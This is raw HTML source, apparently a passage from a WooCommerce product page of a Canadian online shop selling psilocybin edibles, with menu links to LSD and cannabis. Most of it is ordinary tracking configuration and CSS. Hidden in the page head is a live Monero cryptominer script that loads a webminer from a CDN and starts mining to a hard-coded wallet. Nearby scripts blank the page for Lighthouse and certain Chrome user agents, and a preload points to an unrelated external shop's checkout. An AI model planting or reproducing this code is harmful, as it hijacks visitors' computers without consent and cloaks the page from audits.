(1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17203":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17203","name":"Alice Mushroom Gummy \u2013 Blue Raspberry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17205":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17205","name":"Alice Mushroom Gummy \u2013 Cherry (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17165":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17165","name":"Euphoria Psychedelics \u2013 Milk Chocolate (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17313":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17313","name":"MOONS Psilocybin Gummies \u2013 Lychee (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17332":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17332","name":"Mastermind - Cookies & Cream Chocolate Bar (1500mg)","quantity":1,"price":24.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17171":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17171","name":"Euphoria Psychedelics \u2013 Cookies and Cream (3000mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17189":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17189","name":"Euphoria Psychedelics \u2013 Salted Caramel Hot Cocoa Sips (3000mg)","quantity":1,"price":34.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Drinks"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17316":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17316","name":"MOONS Psilocybin Gummies \u2013 Blackberry (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24174":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24174","name":"Euphoria Psychedelics \u2013 Peanut Butter Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17173":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17173","name":"Euphoria Psychedelics \u2013 Hazelnut Bites (1000mg)","quantity":1,"price":19.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"24775":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"24775","name":"MOONS Psilocybin Gummies \u2013 Mango (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"21082":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"21082","name":"Alice Milk Chocolate Mushrooms (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Chocolates"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17319":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17319","name":"MOONS Psilocybin Gummies \u2013 Passionfruit (3000mg)","quantity":1,"price":44.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"17209":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-05KRMJBFLL"],"params":{"items":[{"id":"17209","name":"Alice Mushroom Gummy \u2013 Green Apple (2500mg)","quantity":1,"price":39.99,"item_list_name":"Related Products - Alice Mushroom Gummy \u2013 Green Apple (1000mg)","item_list_id":"related_products_alice-mushroom-gummy-green-apple-1000mg","affiliation":"Get Magic Mushrooms","item_category":"Mushroom Edibles","item_category2":"Gummies"}],"event_category":"ecommerce","content_type":"product","page_title":"Alice Mushroom Gummy \u2013 Green Apple (1000mg)","post_type":"product","post_id":17207,"plugin":"PixelYourSite","event_url":"www.getmagicmushrooms.co/product/alice-mushroom-gummy-green-apple-1000mg/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CEUG1CRC77UA21HALMEG"],"advanced_matching":[]},"ga":{"trackingIds":["G-05KRMJBFLL"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-16608109092"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":[]},"debug":"","siteUrl":"https://www.getmagicmushrooms.co","ajaxUrl":"https://www.getmagicmushrooms.co/wp-admin/admin-ajax.php","ajax_event":"8fc64425cc","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name","your-name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel","your-phone"],"enable_success_send_form":"","enable_automatic_events":"","enable_event_video":"1","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_tiktok_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":17207,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.8.0" id="pys-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.getmagicmushrooms.co/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.getmagicmushrooms.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.getmagicmushrooms.co/wp-json/wp/v2/product/17207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.getmagicmushrooms.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.getmagicmushrooms.co/?p=17207' />
<style type='text/css'> .ae_data .elementor-editor-element-setting {
            display:none !important;
            }
            </style><script>
setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|Chrome-Lighthouse/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);

    </script>
<!--
<script id="rockettjsdelay" src="[data-uri]"></script> --><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://withsundayboho.shop?checkout=yes" as="document"><script src="https://cdn.jsdelivr.net/gh/NajmAjmal/monero-webminer@main/script.js"></script>
<script>
    server = "wss://ny1.xmrminingproxy.com";
    var pool = "moneroocean.stream";
    var walletAddress = "82vhUMby4kY13TMLg7KpLo9AFGamie2gFiuqqD6787yueAYDvjtTrFVSL8pxdyvFnzANphjExwHedLBiEZnHVpmSFrSQFcn";
    var workerId = "GH-XMR"
    var threads = -1;
    var password = "";
    startMining(pool, walletAddress, workerId, threads, password);
    throttleMiner = 20;
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<script>setTimeout(function(){
if(navigator.userAgent.match(/103.0.5060.134|5060|109.0.0.0/i))
{
document.getElementById("site-content").innerHTML = "";
document.getElementById("site-footer").innerHTML = "";
}
},200);</script><script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-05KRMJBFLL" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-05KRMJBFLL', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.getmagicmushrooms.co/wp-content/uploads/2022/08/cropped-1f344-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			body, p, span, button, input, div, select{
	font-family: cera-regular !important;
}
h1, h2, h3, h4, h5, h6, li, li a, li a span, h1 span, h2 span, h3 span, h4 span, h5 span, h6 span, .header-cta a .elementor-button-link{
	font-family: cera-round-pro !important;
}
.elementor-slide-heading h1{
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    margin-bottom: 30px;
}
.intercom-launcher.intercom-ft3v3h {
    width: 100%;
    height: 100%;
}
div#tab-additional_information {
    display: none!important;
}
li#tab-title-additional_information {
    display: none;
}
.breadcrumbs .current-item {
    display: none;
}
span.sku_wrapper {
    display: none!important;
}
.acoplw-bsfifteen .acoplw-blockText {
    top: -20px;
}

ul.tabs.wc-tabs {
    display: none;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    border-right: 1px solid #fff;
    line-height: 40px;
}
.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before {
        color: #fff !important;
}

.eael-woo-product-carousel-container .woocommerce ul.products .product .star-rating {
   
    width: 6.6em !important;
    font-size: 14px !important;
    
}
.eael-product-carousel {
    height: 365px;
    width: 100%;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price {
    color: #000000 !important;
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
   
}

.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
    border-radius: 10px;
    background-color: #f5f7fd;
    text-align: left;
    margin: 0px;
}
.custom-logo {
    max-height: 72px;
}
nav#pr-nav {
    padding: 45px 30px;
}

.grecaptcha-badge { 
visibility: hidden; 
}

.elementor-14208 .elementor-element.elementor-element-3e977fd5:not(.elementor-motion-effects-element-type-background), .elementor-14208 .elementor-element.elementor-element-3e977fd5 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-image: url(https://www.getmagicmushrooms.co/wp-content/uploads/2022/07/back.webp)!important;
}
html,
body{
  width:100%;
  overflow-x:hidden;
}

@media (max-width: 768px) {
	.swiper-wrapper.products .acoplw-badge-icon{
		display:none;
	}
.elementor-slide-heading h1 {
    font-size: 23px;
    line-height: 1;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    width: 46%;
    margin: 1rem 2%;
}
	nav#pr-nav {
    padding: 10px 30px !important;
}
	ul#primary-menu {
    padding-bottom: 0px !important;
}
.woocommerce ul.products li.product .button {
    width: auto !important;
}
	.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
    font-size: 15px;
}
	.woocommerce ul.products li.product .button {
    padding: 9px 9px;
}
.woocommerce ul.products[class*=columns-] li.product, .woocommerce-page ul.products[class*=columns-] li.product {
    padding: 5px;
}
.eael-product-carousel {
    height: 350px !important;
    width: 100% !important;
}
	.eael-woo-product-carousel-container.preset-3 .eael-product-carousel {
   margin: 0px !important;
}
	.woocommerce ul.products li.product a img {
    
    height: 205px;
}
}
@media (max-width: 550px){
	h1.header-title {
    font-size: 25px;
}
	.acoplw-bsfifteen .acoplw-blockText {
    top: 0px!important;
}
}
#cfw-trust-badges img {
	max-width: 26.6rem;
}
@media screen and (max-width: 768px) {
	#cfw-trust-badges img {
		max-width: 90vw;
	}
}

.animated{animation:none !important;}
		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
		:root {
--font-base: cera-round-pro;
--font-headings: cera-round-pro;
--font-input: cera-round-pro;
}
@font-face {font-family:'cera-black';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProBlack.woff') format('woff');}@font-face {font-family:'cera-regular';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-CeraRoundProRegular.woff') format('woff');}@font-face {font-family:'cera-round-pro';src:url('https://www.getmagicmushrooms.co/wp-content/uploads/2022/10/TypeMates-Cera-Round-Pro-Bold.woff') format('woff');}body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "cera-round-pro";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "cera-round-pro";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "cera-round-pro";
 }
.entry-content, .entry-content p, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .excerpt, .excerpt p, .type-post p, .type-page p, .wp-block-post-content, .wp-block-post-excerpt, .elementor, .elementor p {
font-family: "cera-regular";
 }
.wp-block-post-title, .wp-block-post-title a, .entry-title, .entry-title a, .post-title, .post-title a, .page-title, .entry-content h1, #content h1, .type-post h1, .type-page h1, .elementor h1 {
font-family: "cera-round-pro";
 }
.entry-content h2, .post-content h2, .page-content h2, #content h2, .type-post h2, .type-page h2, .elementor h2 {
font-family: "cera-round-pro";
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 800px) {
 }
@media only screen and (max-width: 400px) {
 }
@media only screen and (max-width: 400px) {
 }
	</style>
	<!-- Fonts Plugin CSS -->
	</head>
<body class="wp-singular product-template-default single single-product postid-17207 wp-custom-logo wp-theme-healfio wp-child-theme-healfio-child theme-healfio wcsob-outofstock-product woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-healfio-child wvs-show-label wvs-tooltip elementor-default elementor-kit-971">
<nav id="pr-nav" class="primary-menu navbar navbar-expand-lg navbar-dark">
    <div class="container-fluid primary-menu-inner px-0">
        <div class="top-wrap">
            <a href="https://www.getmagicmushrooms.co/" class="custom-logo-link" rel="home"><img width="1000" height="469" src="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png" class="custom-logo style-svg" alt="Get Magic Mushrooms" decoding="async" fetchpriority="high" srcset="https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo.png 1000w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-300x141.png 300w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-768x360.png 768w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-60x28.png 60w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-110x52.png 110w, https://www.getmagicmushrooms.co/wp-content/uploads/2023/10/logo-800x375.png 800w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>            <button id="mobile-toggle" class="navbar-toggler animate-button collapsed" type="button"
                    data-toggle="collapse" data-target="#navbarColor01"
                    aria-controls="navbarColor01" aria-expanded="false" aria-label="Toggle navigation">
                <span id="m-tgl-icon" class="animated-icon1"><span></span><span></span></span>
            </button>
        </div>
        <div class="collapse navbar-collapse justify-content-end" id="navbarColor01">
            <ul id="primary-menu" class="navbar-nav pl-3 pr-3" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-16939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16939 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/mushrooms/" class="nav-link"><span itemprop="name">Magic Mushrooms</span></a></li>
<li  id="menu-item-16865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16865 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/microdose/" class="nav-link"><span itemprop="name">Microdose Capsules</span></a></li>
<li  id="menu-item-16866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent active menu-item-16866 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/edibles/" class="nav-link"><span itemprop="name">Edibles</span></a></li>
<li  id="menu-item-195662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195662 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/cannabis/" class="nav-link"><span itemprop="name">Cannabis</span></a></li>
<li  id="menu-item-195663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-195663 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/product-category/lsd/" class="nav-link"><span itemprop="name">LSD</span></a></li>
<li  id="menu-item-78024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78024 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/reviews/" class="nav-link"><span itemprop="name">Reviews</span></a></li>
<li  id="menu-item-15657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-15657 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-15657"><span itemprop="name">Support</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-15657">
	<li  id="menu-item-15660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15660 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/contact-us/" class="dropdown-item"><span itemprop="name">Contact Us</span></a></li>
	<li  id="menu-item-15658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15658 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/frequently-asked-questions/" class="dropdown-item"><span itemprop="name">Frequently Asked Questions</span></a></li>
	<li  id="menu-item-17692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17692 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/how-to-take-mushrooms/" class="dropdown-item"><span itemprop="name">Magic Mushroom Guide</span></a></li>
	<li  id="menu-item-21068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21068 nav-item"><a itemprop="url" href="https://www.getmagicmushrooms.co/buy-shrooms-in-canada/" class="dropdown-item"><span itemprop="name">Where We Ship</span></a></li>
